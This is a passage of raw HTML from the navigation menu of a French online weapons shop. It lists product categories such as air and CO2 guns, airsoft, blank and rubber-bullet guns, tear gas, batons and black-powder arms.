    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/439-attractifs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/439-small_default.jpg"alt="Attractifs"/></a><a href="https://www.monarmurerieenligne.com/439-attractifs">Attractifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/440-appelants" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/440-small_default.jpg"alt="Appelants"/></a><a href="https://www.monarmurerieenligne.com/440-appelants">Appelants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/441-small_default.jpg"alt="Panneaux et Balises"/></a><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises">Panneaux et Balises</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/20-tir-de-loisir" class="nav-link" >

								<span class="cbp-tab-title">
								Tir de loisir <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR DE LOISIR</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/23-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/23-small_default.jpg"alt="Air Comprimé"/></a><a href="https://www.monarmurerieenligne.com/23-air-comprime">Air Comprimé</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/286-small_default.jpg"alt="Packs Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime">Packs Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/287-small_default.jpg"alt="Packs Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime">Packs Pistolets à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/93-small_default.jpg"alt="Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime">Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/94-small_default.jpg"alt="Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime">Pistolets à air comprimé</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/25-armes-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/25-small_default.jpg"alt="Armes à CO2"/></a><a href="https://www.monarmurerieenligne.com/25-armes-a-co2">Armes à CO2</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/283-small_default.jpg"alt="Packs Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2">Packs Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/284-small_default.jpg"alt="Packs Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2">Packs Pistolets et revolvers à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/291-small_default.jpg"alt="Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2">Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/232-small_default.jpg"alt="Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2">Pistolets et revolvers à CO2</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/107-armes-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/107-small_default.jpg"alt="Armes PCP"/></a><a href="https://www.monarmurerieenligne.com/107-armes-pcp">Armes PCP</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/280-small_default.jpg"alt="Packs Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp">Packs Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/282-small_default.jpg"alt="Packs Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp">Packs Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/110-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/110-small_default.jpg"alt="Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/110-carabines-pcp">Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/111-small_default.jpg"alt="Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp">Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/112-small_default.jpg"alt="Pompes et Compresseurs"/></a><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs">Pompes et Compresseurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/26-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/26-small_default.jpg"alt="Airsoft"/></a><a href="https://www.monarmurerieenligne.com/26-airsoft">Airsoft</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/250-small_default.jpg"alt="Packs Répliques de Poing"/></a><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing">Packs Répliques de Poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/251-small_default.jpg"alt="Packs Répliques Longues"/></a><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues">Packs Répliques Longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/252-small_default.jpg"alt="Répliques de poing"/></a><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing">Répliques de poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/253-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/253-small_default.jpg"alt="Répliques longues"/></a><a href="https://www.monarmurerieenligne.com/253-repliques-longues">Répliques longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/334-equipement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/334-small_default.jpg"alt="Équipement"/></a><a href="https://www.monarmurerieenligne.com/334-equipement">Équipement</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/27-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/27-small_default.jpg"alt="Paintball"/></a><a href="https://www.monarmurerieenligne.com/27-paintball">Paintball</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/246-small_default.jpg"alt="Packs Lanceurs de paintball"/></a><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball">Packs Lanceurs de paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/247-small_default.jpg"alt="Lanceurs de Paintball"/></a><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball">Lanceurs de Paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/248-small_default.jpg"alt="Équipement de Paintball"/></a><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball">Équipement de Paintball</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/28-archerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/28-small_default.jpg"alt="Archerie"/></a><a href="https://www.monarmurerieenligne.com/28-archerie">Archerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/196-arbaletes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/196-small_default.jpg"alt="Arbalètes"/></a><a href="https://www.monarmurerieenligne.com/196-arbaletes">Arbalètes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/340-lances-pierres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/340-small_default.jpg"alt="Lances Pierres"/></a><a href="https://www.monarmurerieenligne.com/340-lances-pierres">Lances Pierres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/336-arcs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/336-small_default.jpg"alt="Arcs"/></a><a href="https://www.monarmurerieenligne.com/336-arcs">Arcs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/342-sarbacanes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/342-small_default.jpg"alt="Sarbacanes"/></a><a href="https://www.monarmurerieenligne.com/342-sarbacanes">Sarbacanes</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/59-defense" class="nav-link" >

								<span class="cbp-tab-title">
								Défense <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/59-defense"
                                                                                class="cbp-column-title nav-link cbp-category-title">DÉFENSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/60-small_default.jpg"alt="Armes à Blanc"/></a><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc">Armes à Blanc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/307-small_default.jpg"alt="Packs Prêts à Tirer armes à blanc"/></a><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc">Packs Prêts à Tirer armes à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/188-small_default.jpg"alt="Pistolets à Blanc"/></a><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc">Pistolets à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/354-small_default.jpg"alt="Revolvers à Blanc"/></a><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc">Revolvers à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/268-small_default.jpg"alt="Armes longues à blanc"/></a><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc">Armes longues à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/189-adaptateurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/189-small_default.jpg"alt="Adaptateurs"/></a><a href="https://www.monarmurerieenligne.com/189-adaptateurs">Adaptateurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/62-small_default.jpg"alt="Armes à Balles Caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc">Armes à Balles Caoutchouc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/191-small_default.jpg"alt="Flash Ball et Gomm-Cogne"/></a><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne">Flash Ball et Gomm-Cogne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/70-small_default.jpg"alt="Packs Pistolets et revolvers à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc">Packs Pistolets et revolvers à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/367-small_default.jpg"alt="Packs armes longues à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc">Packs armes longues à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/368-small_default.jpg"alt="Armes seules à balle caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc">Armes seules à balle caoutchouc</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/63-lacrymogenes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/63-small_default.jpg"alt="Lacrymogènes"/></a><a href="https://www.monarmurerieenligne.com/63-lacrymogenes">Lacrymogènes</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/86-aerosols-lacrymogenes-a-gaz" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/86-small_default.jpg"alt="Aérosols Lacrymogènes à Gaz"/></a><a href="https://www.monarmurerieenligne.com/86-aerosols-lacrymogenes-a-gaz">Aérosols Lacrymogènes à Gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/87-aerosols-lacrymogene-au-gel" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/87-small_default.jpg"alt="Aérosols Lacrymogène au Gel"/></a><a href="https://www.monarmurerieenligne.com/87-aerosols-lacrymogene-au-gel">Aérosols Lacrymogène au Gel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/355-pistolets-lacrymogene" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/355-small_default.jpg"alt="Pistolets Lacrymogène"/></a><a href="https://www.monarmurerieenligne.com/355-pistolets-lacrymogene">Pistolets Lacrymogène</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/64-defense-electrique" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/64-small_default.jpg"alt="Défense Électrique"/></a><a href="https://www.monarmurerieenligne.com/64-defense-electrique">Défense Électrique</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/194-shockers-electriques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/194-small_default.jpg"alt="Shockers Électriques"/></a><a href="https://www.monarmurerieenligne.com/194-shockers-electriques">Shockers Électriques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/195-matraques-electriques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/195-small_default.jpg"alt="Matraques Électriques"/></a><a href="https://www.monarmurerieenligne.com/195-matraques-electriques">Matraques Électriques</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/65-armes-blanches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/65-small_default.jpg"alt="Armes Blanches"/></a><a href="https://www.monarmurerieenligne.com/65-armes-blanches">Armes Blanches</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/67-poings-americains" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/67-small_default.jpg"alt="Poings Américains"/></a><a href="https://www.monarmurerieenligne.com/67-poings-americains">Poings Américains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/66-matraques-telescopiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/66-small_default.jpg"alt="Matraques Télescopiques"/></a><a href="https://www.monarmurerieenligne.com/66-matraques-telescopiques">Matraques Télescopiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/68-tonfas" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/68-small_default.jpg"alt="Tonfas"/></a><a href="https://www.monarmurerieenligne.com/68-tonfas">Tonfas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/69-battes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/69-small_default.jpg"alt="Battes"/></a><a href="https://www.monarmurerieenligne.com/69-battes">Battes</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/29-poudre-noire" class="nav-link" >

								<span class="cbp-tab-title">
								Poudre noire <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/29-poudre-noire"
                                                                                class="cbp-column-title nav-link cbp-category-title">POUDRE NOIRE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/369-small_default.jpg"alt="Armes à poudre noire"/></a><a href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire">Armes à poudre noire</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/30-packs-revolvers-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/30-small_default.jpg"alt="Packs Revolvers à poudre noire"/></a><a href="https://www.monarmurerieenligne.com/30-packs-revolvers-a-poudre-noire">Packs Revolvers à poudre noire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/31-revolvers-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/31-small_default.jpg"alt="Revolvers à Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/31-revolvers-a-poudre-noire">Revolvers à Poudre Noire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/33-carabines-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/33-small_default.jpg"alt="Carabines à Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/33-carabines-a-poudre-noire">Carabines à Poudre Noire</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/370-rechargement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/370-small_default.jpg"alt="Rechargement"/></a><a href="https://www.monarmurerieenligne.com/370-rechargement">Rechargement</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/428-moules-a-balles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/428-small_default.jpg"alt="Moules à balles"/></a><a href="https://www.monarmurerieenligne.com/428-moules-a-balles">Moules à balles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/429-doseurs-a-poudre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/429-small_default.jpg"alt="Doseurs à poudre"/></a><a href="https://www.monarmurerieenligne.com/429-doseurs-a-poudre">Doseurs à poudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/430-poires-a-poudre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/430-small_default.jpg"alt="Poires à poudre"/></a><a href="https://www.monarmurerieenligne.com/430-poires-a-poudre">Poires à poudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/431-presses-de-rechargement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/431-small_default.jpg"alt="Presses de rechargement"/></a><a href="https://www.monarmurerieenligne.com/431-presses-de-rechargement">Presses de rechargement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/432-autres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/432-small_default.jpg"alt="Autres"/></a><a href="https://www.monarmurerieenligne.com/432-autres">Autres</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/371-small_default.jpg"alt="Pièces et Accessoires"/></a><a href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires">Pièces et Accessoires</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/377-cheminees-et-cles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/377-small_default.jpg"alt="Cheminées et clés"/></a><a href="https://www.monarmurerieenligne.com/377-cheminees-et-cles">Cheminées et clés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/378-barillets" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/378-small_default.jpg"alt="Barillets"/></a><a href="https://www.monarmurerieenligne.com/378-barillets">Barillets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/379-pieces-detachees" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/379-small_default.jpg"alt="Pièces détachées"/></a><a href="https://www.monarmurerieenligne.com/379-pieces-detachees">Pièces détachées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/380-jeux-d-outils" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/380-small_default.jpg"alt="Jeux d&#039;outils"/></a><a href="https://www.monarmurerieenligne.com/380-jeux-d-outils">Jeux d&#039;outils</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs" class="nav-link" >

								<span class="cbp-tab-title">
								Munitions et Chargeurs <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
